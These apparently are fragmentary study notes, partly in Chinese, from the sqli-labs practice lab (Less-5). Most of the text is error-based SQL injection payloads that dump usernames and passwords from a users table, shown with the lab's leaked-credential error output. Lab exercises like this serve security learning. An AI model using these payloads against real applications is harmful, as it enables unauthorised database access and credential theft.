 ?id=0' union select 1,count(*),concat_ws('-',(select group_concat(username,':',password) from
users),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat
使用group_concat无法显示,
可以尝试concat
Welcome Dhakkan
You are in...........
?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users
limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat
limit 0,1 从0开始显示第1行
Welcome Dhakkan
Duplicate entry '~1Dumb:Dumb-1' for key ''